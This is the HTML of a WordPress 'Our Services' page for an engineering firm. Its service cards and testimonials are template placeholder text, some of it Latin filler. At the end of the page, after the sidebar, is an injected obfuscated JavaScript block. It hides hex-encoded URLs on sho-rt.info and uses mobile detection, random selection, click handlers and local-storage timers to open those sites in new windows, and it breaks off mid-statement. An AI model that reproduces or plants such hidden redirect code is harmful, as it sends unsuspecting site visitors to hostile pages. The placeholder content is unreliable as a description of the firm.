<body data-rsssl=1 class="wp-singular page-template-default page page-id-2270 wp-theme-pearl translatepress-en_US stm_transparent_header_disabled stm_title_box_disabled stm_form_style_5 stm_breadcrumbs_enabled  stm_pagination_style_15 stm_blockquote_style_3 stm_lists_style_5 stm_sidebar_style_1 stm_header_style_11 stm_post_style_5 stm_tabs_style_4 stm_tour_style_1 stm_buttons_style_20 stm_accordions_style_1 stm_projects_style_1 stm_events_layout_1 stm_footer_layout_3 error_page_style_4 stm_shop_layout_business stm_products_style_left stm_header_sticky_1 stm_post_view_list stm_layout_businesstwo wpb-js-composer js-comp-ver-6.7.0 vc_responsive"  ontouchstart="true">
        	    <div id="wrapper">
                
    <div class="stm-header">
								                <div class="stm-header__row_color stm-header__row_color_center">
					                    <div class="container">
                        <div class="stm-header__row stm-header__row_center">
							                                    <div class="stm-header__cell stm-header__cell_left">
										                                                <div class="stm-header__element object463 stm-header__element_">
													
	<div class="stm-logo">
		<a href="/" title="">
			<img width="631" height="160" src="https://inovaplus.net/wp-content/uploads/2025/05/inovaplus-logo.png" class="logo" alt="" style="width:210px" />		</a>
	</div>

                                                </div>
											                                    </div>
								                                    <div class="stm-header__cell stm-header__cell_center">
										                                                <div class="stm-header__element object1103 stm-header__element_default">
													
    <div class="stm-navigation main_font fsz_16 stm-navigation__default stm-navigation__default stm-navigation__none stm-navigation__fwsb" >
        
		
        
        <ul >
			<li id="menu-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5425"><a href="https://inovaplus.net/general-information/">About Us</a></li>
<li id="menu-item-5393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5393"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534 stm_col_width_default stm_mega_cols_inside_default"><a href="https://inovaplus.net/product-development-system/">Product Development Services</a></li>
	<li id="menu-item-5520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5520 stm_col_width_3 stm_mega_cols_inside_3"><a href="https://inovaplus.net/cae-analysis-engineering/">CAE Analysis Engineering</a>
	<ul class="sub-menu">
		<li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5521 stm_mega_second_col_width_default"><a href="https://inovaplus.net/cfd-analysis-engineering/">CFD Analysis Engineering</a></li>
		<li id="menu-item-5514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5514 stm_mega_second_col_width_default"><a href="https://inovaplus.net/structural-analysis-engineering/">Structural Analysis Engineering</a></li>
	</ul>
</li>
	<li id="menu-item-5492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492 stm_col_width_default stm_mega_cols_inside_default"><a href="https://inovaplus.net/model-and-rapid-prototype-services/">Model and Rapid Prototype Services</a></li>
	<li id="menu-item-5497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5497 stm_col_width_default stm_mega_cols_inside_default"><a href="https://inovaplus.net/reverse-engineering-and-gdt-inspection-services/">Reverse Engineering and GD&#038;T Inspection Services</a></li>
	<li id="menu-item-5561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5561 stm_col_width_default stm_mega_cols_inside_default"><a href="/">Resident Engineering Services</a></li>
</ul>
</li>
<li id="menu-item-5558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5558"><a href="/">Projects</a>
<ul class="sub-menu">
	<li id="menu-item-5475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5475 stm_col_width_default stm_mega_cols_inside_default"><a href="https://inovaplus.net/aviation-seating-group-designengineeringprototype/">Aircraft Projects</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5559 stm_col_width_default stm_mega_cols_inside_default"><a href="/">Automotive Projects</a></li>
	<li id="menu-item-5476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5476 stm_col_width_default stm_mega_cols_inside_default"><a href="https://inovaplus.net/public-transportation-projects/">Public Transportation Projects</a></li>
	<li id="menu-item-5560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5560 stm_col_width_default stm_mega_cols_inside_default"><a href="/">Defence Projects</a></li>
</ul>
</li>
<li id="menu-item-5449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5449"><a href="https://inovaplus.net/refences/">Refences</a></li>
<li id="menu-item-5424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5424"><a href="https://inovaplus.net/contact/">Contact</a></li>
        </ul>


		
    </div>

                                                </div>
											                                    </div>
								                                    <div class="stm-header__cell stm-header__cell_right">
										                                                <div class="stm-header__element object611 stm-header__element_">
													            <div class="stm-socials">
                                <a href="/"
                       class="stm-socials__icon icon_16px stm-socials__icon_round"
                       target="_blank">
                        <i class="fa fa-linkedin"></i>
                    </a>
                                    <a href="/"
                       class="stm-socials__icon icon_16px stm-socials__icon_round"
                       target="_blank">
                        <i class="fa fa-instagram"></i>
                    </a>
                        </div>
                                                    </div>
											                                    </div>
								                        </div>
                    </div>
                </div>
						    </div>


<div class="stm-header__overlay"></div>

<div class="stm_mobile__header">
    <div class="container">
        <div class="stm_flex stm_flex_center stm_flex_last stm_flex_nowrap">
                            <div class="stm_mobile__logo">
                    <a href="https://inovaplus.net/"
                       title="Home">
                        <img src="https://inovaplus.net/wp-content/uploads/2025/05/inovaplus-logo.png"
                             alt="Site Logo"/>
                    </a>
                </div>
                        <div class="stm_mobile__switcher stm_flex_last js_trigger__click"
                 data-element=".stm-header, .stm-header__overlay"
                 data-toggle="false">
                <span class="mbc"></span>
                <span class="mbc"></span>
                <span class="mbc"></span>
            </div>
        </div>
    </div>
</div>
                        
        <div class="site-content">
            <div class="">
	<!--Title box-->
	








	<!--Breadcrumbs-->
			<div class="stm_page_bc container">
			        <div class="stm_breadcrumbs heading-font">
            <div class="container">
                <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Inovaplus." href="https://inovaplus.net" class="home" ><span property="name">Inovaplus</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Our Services</span><meta property="url" content="https://inovaplus.net/our-services/"><meta property="position" content="2"></span>            </div>
        </div>
    		</div>
	
			
<div class="container">
	<div class="stm_markup stm_markup_right">

		<div class="stm_markup__content">

			
			<div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<h3 style="line-height: 50px;text-align: left" class="vc_custom_heading vc_custom_1528439459755   text-left">We have high standards in all we do.</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Our people have decades of experience addressing our client’s most pressing business problems. A full-service consulting firm, we solve our client’s problems in an agile manner that reduces complexity and leads to early successes. This allows our clients to focus on their future knowing that their present is secure. Our solution offerings work together to provide our clients everything they need to transform into an effective, digital organization.</p>

		</div>
	</div>
		</div>
	</div>
</div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			    <div class="stm_services stm_loop stm_services_style_12  ">
                    
<div class="stm_loop__grid stm_loop__single_style_3 no_deco col-md-6 post-2463 stm_services type-stm_services status-publish has-post-thumbnail hentry service_category-business">
	<div class="stm_services__container">
					<a href="https://inovaplus.net/services/investment-planning-strategy-3/" title="Investment planning &#038; strategy">
				<div class="stm_services__image">
																				</div>
			</a>

            <div class="stm_services__content">
                <div class="stm_services__title stm_animated">
                    <a Investment planning &#038; strategy href="https://inovaplus.net/services/investment-planning-strategy-3/"
                       class="h4 no_line title">Investment planning &#038; strategy</a>
                </div>

                <div class="excerpt">
                    <p>Investment planning & strategy Maecenas cursus mauris libero, a imperdiet enim pellentesque id. Aliquam erat volutpat. S...</p>

                    <a href="https://inovaplus.net/services/investment-planning-strategy-3/"
                       class="stm_services__more_link">Learn More<i class="stmicon-navigate_next"></i></a>
                </div>
            </div>
			</div>
</div>                    
<div class="stm_loop__grid stm_loop__single_style_3 no_deco col-md-6 post-2462 stm_services type-stm_services status-publish has-post-thumbnail hentry service_category-researches service_category-science">
	<div class="stm_services__container">
					<a href="https://inovaplus.net/services/international-business-opportunities-2/" title="International Business  Opportunities">
				<div class="stm_services__image">
											<img decoding="async" class="" src="https://inovaplus.net/wp-content/uploads/2018/08/4-420x450.jpeg" width="420" height="450" alt="placeholder" title="4" />									</div>
			</a>

            <div class="stm_services__content">
                <div class="stm_services__title stm_animated">
                    <a International Business  Opportunities href="https://inovaplus.net/services/international-business-opportunities-2/"
                       class="h4 no_line title">International Business  Opportunities</a>
                </div>

                <div class="excerpt">
                    <p>We also ensure that the whole team is included in the process and that no one is left out during the turnaround. The mos...</p>

                    <a href="https://inovaplus.net/services/international-business-opportunities-2/"
                       class="stm_services__more_link">Learn More<i class="stmicon-navigate_next"></i></a>
                </div>
            </div>
			</div>
</div>                    
<div class="stm_loop__grid stm_loop__single_style_3 no_deco col-md-6 post-2461 stm_services type-stm_services status-publish has-post-thumbnail hentry service_category-science">
	<div class="stm_services__container">
					<a href="https://inovaplus.net/services/investment-planning-strategy-2-2/" title="Strategic &#038; commercial approach">
				<div class="stm_services__image">
											<img decoding="async" class="" src="https://inovaplus.net/wp-content/uploads/2018/08/3-420x450.jpeg" width="420" height="450" alt="placeholder" title="3" />									</div>
			</a>

            <div class="stm_services__content">
                <div class="stm_services__title stm_animated">
                    <a Strategic &#038; commercial approach href="https://inovaplus.net/services/investment-planning-strategy-2-2/"
                       class="h4 no_line title">Strategic &#038; commercial approach</a>
                </div>

                <div class="excerpt">
                    <p>This is the most worrying part for most clients going through or needing a turnaround; it means that incoming cash flows...</p>

                    <a href="https://inovaplus.net/services/investment-planning-strategy-2-2/"
                       class="stm_services__more_link">Learn More<i class="stmicon-navigate_next"></i></a>
                </div>
            </div>
			</div>
</div>                    
<div class="stm_loop__grid stm_loop__single_style_3 no_deco col-md-6 post-2296 stm_services type-stm_services status-publish has-post-thumbnail hentry service_category-researches service_category-science service_category-solutions">
	<div class="stm_services__container">
					<a href="https://inovaplus.net/services/simple-business-solutions/" title="Simple business answers and solutions">
				<div class="stm_services__image">
											<img loading="lazy" decoding="async" class="" src="https://inovaplus.net/wp-content/uploads/2018/08/2-420x450.jpeg" width="420" height="450" alt="placeholder" title="2" />									</div>
			</a>

            <div class="stm_services__content">
                <div class="stm_services__title stm_animated">
                    <a Simple business answers and solutions href="https://inovaplus.net/services/simple-business-solutions/"
                       class="h4 no_line title">Simple business answers and solutions</a>
                </div>

                <div class="excerpt">
                    <p>Investment planning & strategy Maecenas cursus mauris libero, a imperdiet enim pellentesque id. Aliquam erat volutpat. S...</p>

                    <a href="https://inovaplus.net/services/simple-business-solutions/"
                       class="stm_services__more_link">Learn More<i class="stmicon-navigate_next"></i></a>
                </div>
            </div>
			</div>
</div>                    
<div class="stm_loop__grid stm_loop__single_style_3 no_deco col-md-6 post-2295 stm_services type-stm_services status-publish has-post-thumbnail hentry service_category-business service_category-investment service_category-researches">
	<div class="stm_services__container">
					<a href="https://inovaplus.net/services/competitive-research-assurance/" title="Competitive research &#038; Assurance">
				<div class="stm_services__image">
											<img loading="lazy" decoding="async" class="" src="https://inovaplus.net/wp-content/uploads/2018/08/2-420x450.jpeg" width="420" height="450" alt="placeholder" title="2" />									</div>
			</a>

            <div class="stm_services__content">
                <div class="stm_services__title stm_animated">
                    <a Competitive research &#038; Assurance href="https://inovaplus.net/services/competitive-research-assurance/"
                       class="h4 no_line title">Competitive research &#038; Assurance</a>
                </div>

                <div class="excerpt">
                    <p>Investment planning & strategy Maecenas cursus mauris libero, a imperdiet enim pellentesque id. Aliquam erat volutpat. S...</p>

                    <a href="https://inovaplus.net/services/competitive-research-assurance/"
                       class="stm_services__more_link">Learn More<i class="stmicon-navigate_next"></i></a>
                </div>
            </div>
			</div>
</div>                    
<div class="stm_loop__grid stm_loop__single_style_3 no_deco col-md-6 post-2294 stm_services type-stm_services status-publish has-post-thumbnail hentry service_category-business service_category-investment service_category-solutions">
	<div class="stm_services__container">
					<a href="https://inovaplus.net/services/international-business-opportunities/" title="International Business  Opportunities">
				<div class="stm_services__image">
											<img decoding="async" class="" src="https://inovaplus.net/wp-content/uploads/2018/08/3-420x450.jpeg" width="420" height="450" alt="placeholder" title="3" />									</div>
			</a>

            <div class="stm_services__content">
                <div class="stm_services__title stm_animated">
                    <a International Business  Opportunities href="https://inovaplus.net/services/international-business-opportunities/"
                       class="h4 no_line title">International Business  Opportunities</a>
                </div>

                <div class="excerpt">
                    <p>Investment planning & strategy Maecenas cursus mauris libero, a imperdiet enim pellentesque id. Aliquam erat volutpat. S...</p>

                    <a href="https://inovaplus.net/services/international-business-opportunities/"
                       class="stm_services__more_link">Learn More<i class="stmicon-navigate_next"></i></a>
                </div>
            </div>
			</div>
</div>                    
<div class="stm_loop__grid stm_loop__single_style_3 no_deco col-md-6 post-2293 stm_services type-stm_services status-publish has-post-thumbnail hentry service_category-business service_category-researches service_category-science service_category-solutions">
	<div class="stm_services__container">
					<a href="https://inovaplus.net/services/biopharma-and-life-sciences/" title="Biopharma and Sciences from our life">
				<div class="stm_services__image">
																				</div>
			</a>

            <div class="stm_services__content">
                <div class="stm_services__title stm_animated">
                    <a Biopharma and Sciences from our life href="https://inovaplus.net/services/biopharma-and-life-sciences/"
                       class="h4 no_line title">Biopharma and Sciences from our life</a>
                </div>

                <div class="excerpt">
                    <p>Investment planning & strategy Maecenas cursus mauris libero, a imperdiet enim pellentesque id. Aliquam erat volutpat. S...</p>

                    <a href="https://inovaplus.net/services/biopharma-and-life-sciences/"
                       class="stm_services__more_link">Learn More<i class="stmicon-navigate_next"></i></a>
                </div>
            </div>
			</div>
</div>                    
<div class="stm_loop__grid stm_loop__single_style_3 no_deco col-md-6 post-2292 stm_services type-stm_services status-publish has-post-thumbnail hentry service_category-investment service_category-researches service_category-science">
	<div class="stm_services__container">
					<a href="https://inovaplus.net/services/investment-planning-strategy-2/" title="Strategic &#038; commercial approach">
				<div class="stm_services__image">
																				</div>
			</a>

            <div class="stm_services__content">
                <div class="stm_services__title stm_animated">
                    <a Strategic &#038; commercial approach href="https://inovaplus.net/services/investment-planning-strategy-2/"
                       class="h4 no_line title">Strategic &#038; commercial approach</a>
                </div>

                <div class="excerpt">
                    <p>Investment planning & strategy Maecenas cursus mauris libero, a imperdiet enim pellentesque id. Aliquam erat volutpat. S...</p>

                    <a href="https://inovaplus.net/services/investment-planning-strategy-2/"
                       class="stm_services__more_link">Learn More<i class="stmicon-navigate_next"></i></a>
                </div>
            </div>
			</div>
</div>                    
<div class="stm_loop__grid stm_loop__single_style_3 no_deco col-md-6 post-2286 stm_services type-stm_services status-publish has-post-thumbnail hentry service_category-investment service_category-science service_category-solutions">
	<div class="stm_services__container">
					<a href="https://inovaplus.net/services/investment-planning-strategy/" title="Investment planning &#038; strategy">
				<div class="stm_services__image">
											<img loading="lazy" decoding="async" class="" src="https://inovaplus.net/wp-content/uploads/2018/08/2-420x450.jpeg" width="420" height="450" alt="placeholder" title="2" />									</div>
			</a>

            <div class="stm_services__content">
                <div class="stm_services__title stm_animated">
                    <a Investment planning &#038; strategy href="https://inovaplus.net/services/investment-planning-strategy/"
                       class="h4 no_line title">Investment planning &#038; strategy</a>
                </div>

                <div class="excerpt">
                    <p>Investment planning & strategy Maecenas cursus mauris libero, a imperdiet enim pellentesque id. Aliquam erat volutpat. S...</p>

                    <a href="https://inovaplus.net/services/investment-planning-strategy/"
                       class="stm_services__more_link">Learn More<i class="stmicon-navigate_next"></i></a>
                </div>
            </div>
			</div>
</div>            </div>

    		</div>
	</div>
</div></div></div>

					</div>

					<div class="stm_markup__sidebar stm_markup__sidebar_divider hidden-sm hidden-xs">
				<div class="sidebar_inner">
					            <script>
                jQuery(window).load(function () {
                    var $ = jQuery;
                    if (!stm_check_mobile()) {
                        $('.stm_markup__sidebar .sidebar_inner').stick_in_parent({
                            parent: '.stm_markup'
                        });
                    }
                })
            </script>
		

	<div class="container vc_container  vc_custom_1494240569197 " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<aside class="widget stm_widget_post_type_list vc_custom_1528439414171"><div class="widgettitle"><h5>Our Services</h5></div>            <div class="stm_post_type_list stm_post_type_list_style_2">
                                    <a href="https://inovaplus.net/services/investment-planning-strategy-3/"
                       class="stm_post_type_list__single no_deco ic ttc clearfix  "
                       title="Investment planning &#038; strategy">
                                                <div class="stm_post_type_list__content stc_b">
                            <h4 class="ttc text-uppercase stm_animated">
                                Investment planning &#038; strategy                            </h4>
                                                            <div class="stm_post_type_list__terms mtc">
                                    Business                                </div>
                                                        <div class="stm_post_type_list__excerpt">
                                <p>Investment planning & strategy Maecenas cursus mauris libero, a imperdiet enim pellentesque id. Aliquam erat v...</p>
                            </div>
                        </div>
                    </a>
                                    <a href="https://inovaplus.net/services/international-business-opportunities-2/"
                       class="stm_post_type_list__single no_deco ic ttc clearfix  "
                       title="International Business  Opportunities">
                                                    <div class="stm_post_type_list__image">
                                <img loading="lazy" decoding="async" srcset="https://inovaplus.net/wp-content/uploads/2018/08/4-116x116.jpeg 2x" class="" src="https://inovaplus.net/wp-content/uploads/2018/08/4-58x58.jpeg" width="58" height="58" alt="placeholder" title="4" />                            </div>
                                                <div class="stm_post_type_list__content stc_b">
                            <h4 class="ttc text-uppercase stm_animated">
                                International Business Opportunities                            </h4>
                                                            <div class="stm_post_type_list__terms mtc">
                                    Researches, Science                                </div>
                                                        <div class="stm_post_type_list__excerpt">
                                <p>We also ensure that the whole team is included in the process and that no one is left out during the turnaroun...</p>
                            </div>
                        </div>
                    </a>
                                    <a href="https://inovaplus.net/services/investment-planning-strategy-2-2/"
                       class="stm_post_type_list__single no_deco ic ttc clearfix  "
                       title="Strategic &#038; commercial approach">
                                                    <div class="stm_post_type_list__image">
                                <img loading="lazy" decoding="async" srcset="https://inovaplus.net/wp-content/uploads/2018/08/3-116x116.jpeg 2x" class="" src="https://inovaplus.net/wp-content/uploads/2018/08/3-58x58.jpeg" width="58" height="58" alt="placeholder" title="3" />                            </div>
                                                <div class="stm_post_type_list__content stc_b">
                            <h4 class="ttc text-uppercase stm_animated">
                                Strategic &#038; commercial approach                            </h4>
                                                            <div class="stm_post_type_list__terms mtc">
                                    Science                                </div>
                                                        <div class="stm_post_type_list__excerpt">
                                <p>This is the most worrying part for most clients going through or needing a turnaround; it means that incoming ...</p>
                            </div>
                        </div>
                    </a>
                                    <a href="https://inovaplus.net/services/simple-business-solutions/"
                       class="stm_post_type_list__single no_deco ic ttc clearfix  "
                       title="Simple business answers and solutions">
                                                    <div class="stm_post_type_list__image">
                                <img loading="lazy" decoding="async" srcset="https://inovaplus.net/wp-content/uploads/2018/08/2-116x116.jpeg 2x" class="" src="https://inovaplus.net/wp-content/uploads/2018/08/2-58x58.jpeg" width="58" height="58" alt="placeholder" title="2" />                            </div>
                                                <div class="stm_post_type_list__content stc_b">
                            <h4 class="ttc text-uppercase stm_animated">
                                Simple business answers and solutions                            </h4>
                                                            <div class="stm_post_type_list__terms mtc">
                                    Researches, Science, Solutions                                </div>
                                                        <div class="stm_post_type_list__excerpt">
                                <p>Investment planning & strategy Maecenas cursus mauris libero, a imperdiet enim pellentesque id. Aliquam erat v...</p>
                            </div>
                        </div>
                    </a>
                                    <a href="https://inovaplus.net/services/competitive-research-assurance/"
                       class="stm_post_type_list__single no_deco ic ttc clearfix  "
                       title="Competitive research &#038; Assurance">
                                                    <div class="stm_post_type_list__image">
                                <img loading="lazy" decoding="async" srcset="https://inovaplus.net/wp-content/uploads/2018/08/2-116x116.jpeg 2x" class="" src="https://inovaplus.net/wp-content/uploads/2018/08/2-58x58.jpeg" width="58" height="58" alt="placeholder" title="2" />                            </div>
                                                <div class="stm_post_type_list__content stc_b">
                            <h4 class="ttc text-uppercase stm_animated">
                                Competitive research &#038; Assurance                            </h4>
                                                            <div class="stm_post_type_list__terms mtc">
                                    Business, Investment, Researches                                </div>
                                                        <div class="stm_post_type_list__excerpt">
                                <p>Investment planning & strategy Maecenas cursus mauris libero, a imperdiet enim pellentesque id. Aliquam erat v...</p>
                            </div>
                        </div>
                    </a>
                                    <a href="https://inovaplus.net/services/international-business-opportunities/"
                       class="stm_post_type_list__single no_deco ic ttc clearfix  "
                       title="International Business  Opportunities">
                                                    <div class="stm_post_type_list__image">
                                <img loading="lazy" decoding="async" srcset="https://inovaplus.net/wp-content/uploads/2018/08/3-116x116.jpeg 2x" class="" src="https://inovaplus.net/wp-content/uploads/2018/08/3-58x58.jpeg" width="58" height="58" alt="placeholder" title="3" />                            </div>
                                                <div class="stm_post_type_list__content stc_b">
                            <h4 class="ttc text-uppercase stm_animated">
                                International Business Opportunities                            </h4>
                                                            <div class="stm_post_type_list__terms mtc">
                                    Business, Investment, Solutions                                </div>
                                                        <div class="stm_post_type_list__excerpt">
                                <p>Investment planning & strategy Maecenas cursus mauris libero, a imperdiet enim pellentesque id. Aliquam erat v...</p>
                            </div>
                        </div>
                    </a>
                                    <a href="https://inovaplus.net/services/biopharma-and-life-sciences/"
                       class="stm_post_type_list__single no_deco ic ttc clearfix  "
                       title="Biopharma and Sciences from our life">
                                                <div class="stm_post_type_list__content stc_b">
                            <h4 class="ttc text-uppercase stm_animated">
                                Biopharma and Sciences from our life                            </h4>
                                                            <div class="stm_post_type_list__terms mtc">
                                    Business, Researches, Science, Solutions                                </div>
                                                        <div class="stm_post_type_list__excerpt">
                                <p>Investment planning & strategy Maecenas cursus mauris libero, a imperdiet enim pellentesque id. Aliquam erat v...</p>
                            </div>
                        </div>
                    </a>
                                    <a href="https://inovaplus.net/services/investment-planning-strategy-2/"
                       class="stm_post_type_list__single no_deco ic ttc clearfix  "
                       title="Strategic &#038; commercial approach">
                                                <div class="stm_post_type_list__content stc_b">
                            <h4 class="ttc text-uppercase stm_animated">
                                Strategic &#038; commercial approach                            </h4>
                                                            <div class="stm_post_type_list__terms mtc">
                                    Investment, Researches, Science                                </div>
                                                        <div class="stm_post_type_list__excerpt">
                                <p>Investment planning & strategy Maecenas cursus mauris libero, a imperdiet enim pellentesque id. Aliquam erat v...</p>
                            </div>
                        </div>
                    </a>
                                    <a href="https://inovaplus.net/services/investment-planning-strategy/"
                       class="stm_post_type_list__single no_deco ic ttc clearfix  "
                       title="Investment planning &#038; strategy">
                                                    <div class="stm_post_type_list__image">
                                <img loading="lazy" decoding="async" srcset="https://inovaplus.net/wp-content/uploads/2018/08/2-116x116.jpeg 2x" class="" src="https://inovaplus.net/wp-content/uploads/2018/08/2-58x58.jpeg" width="58" height="58" alt="placeholder" title="2" />                            </div>
                                                <div class="stm_post_type_list__content stc_b">
                            <h4 class="ttc text-uppercase stm_animated">
                                Investment planning &#038; strategy                            </h4>
                                                            <div class="stm_post_type_list__terms mtc">
                                    Investment, Science, Solutions                                </div>
                                                        <div class="stm_post_type_list__excerpt">
                                <p>Investment planning & strategy Maecenas cursus mauris libero, a imperdiet enim pellentesque id. Aliquam erat v...</p>
                            </div>
                        </div>
                    </a>
                            </div>
            
        </aside><div  class="vc_wp_search wpb_content_element"><div class='stm_widget_search style_1'><div class="widget widget_search"><form role="search"
      method="get"
      class="search-form"
      action="https://inovaplus.net/">
    <input type="search"
           class="form-control"
           placeholder="Search..."
           value=""
           name="s" />
    <button type="submit"><i class="fa fa-search"></i></button>
</form></div></div></div>    <div class="stm_testimonials  vc_custom_1528439346271  stm_testimonials_style_4 ">
                        <div class="stm_testimonial__carousel stm_owl_dots owl-carousel" id="stm_testimonial__carousel_bzWCBRnhql">
                                            <div class="stm_testimonials__item stm_owl__glitches stc_b post-2719 stm_testimonials type-stm_testimonials status-publish has-post-thumbnail hentry">
                    <div class="stm_testimonials__review mtc_b">We have chosen to work extensively with PearlBusiness because of their quality services.</div>
                    <div class="stm_testimonials__meta stm_testimonials__meta_left stm_testimonials__meta_align-center">
                                                    <div class="stm_testimonials__avatar stm_testimonials__avatar_rounded mtc_b">
                                <div class="stm_testimonials__avatar_pseudo"></div>
                                <img loading="lazy" decoding="async" srcset="https://inovaplus.net/wp-content/uploads/2018/08/2-104x104.jpeg 2x" class="" src="https://inovaplus.net/wp-content/uploads/2018/08/2-52x52.jpeg" width="52" height="52" alt="placeholder" title="2" />                            </div>
                        
                        <div class="stm_testimonials__info">
                                                            <h6 class="no_line text-transform">Dalmar Johnson</h6>
                                                                                        <span>Founder of WebFlex Inc.</span>
                                                    </div>
                    </div>
                </div>
                                                            <div class="stm_testimonials__item stm_owl__glitches stc_b post-2718 stm_testimonials type-stm_testimonials status-publish has-post-thumbnail hentry">
                    <div class="stm_testimonials__review mtc_b">The employer incentives offered through On-the-Job Training program have helped reduce some of our training costs for new hires.</div>
                    <div class="stm_testimonials__meta stm_testimonials__meta_left stm_testimonials__meta_align-center">
                                                    <div class="stm_testimonials__avatar stm_testimonials__avatar_rounded mtc_b">
                                <div class="stm_testimonials__avatar_pseudo"></div>
                                <img loading="lazy" decoding="async" srcset="https://inovaplus.net/wp-content/uploads/2018/08/4-104x104.jpeg 2x" class="" src="https://inovaplus.net/wp-content/uploads/2018/08/4-52x52.jpeg" width="52" height="52" alt="placeholder" title="4" />                            </div>
                        
                        <div class="stm_testimonials__info">
                                                            <h6 class="no_line text-transform">David S. Morris</h6>
                                                                                        <span>CEO at Entavo LLC</span>
                                                    </div>
                    </div>
                </div>
                                                            <div class="stm_testimonials__item stm_owl__glitches stc_b post-1830 stm_testimonials type-stm_testimonials status-publish has-post-thumbnail hentry">
                    <div class="stm_testimonials__review mtc_b">Pearl Finance connects local businesses and job-seeking residents with government-funded resources.</div>
                    <div class="stm_testimonials__meta stm_testimonials__meta_left stm_testimonials__meta_align-center">
                                                    <div class="stm_testimonials__avatar stm_testimonials__avatar_rounded mtc_b">
                                <div class="stm_testimonials__avatar_pseudo"></div>
                                <img loading="lazy" decoding="async" srcset="https://inovaplus.net/wp-content/uploads/2018/08/2-104x104.jpeg 2x" class="" src="https://inovaplus.net/wp-content/uploads/2018/08/2-52x52.jpeg" width="52" height="52" alt="placeholder" title="2" />                            </div>
                        
                        <div class="stm_testimonials__info">
                                                            <h6 class="no_line text-transform">Victoria Porter</h6>
                                                                                        <span>CTO at Smarty PTY</span>
                                                    </div>
                    </div>
                </div>
                                    </div>
            </div>

        <script>
        (function($) {
            "use strict";
            var owl = $('#stm_testimonial__carousel_bzWCBRnhql');
            var loop = true;

            $(document).ready(function () {
                var owlRtl = false;
                if( $('body').hasClass('rtl') ) {
                    owlRtl = true;
                }

                owl.owlCarousel({
                    rtl: owlRtl,
                    items: 1,
                    responsive:{
                        0: {
                            items: 1,
                        },
                        650:{
                            items: 1                        },
                        1200:{
                            items: 1                        }
                    },
                                        dots: false,
                    autoplay: false,
                    nav: false,
                    navText: [],
                    margin: 30,
                    slideBy: 1,
                    smartSpeed: 700,
                    loop: loop,
                    center: false                });
            });
        })(jQuery);
    </script>

    		</div>
	</div>
</div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4a\x42\x77\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x44\x6c\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x77\x41\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x52\x74\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x78\x58\x4a\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4e\x48\x55\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x5a\x6d\x57\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 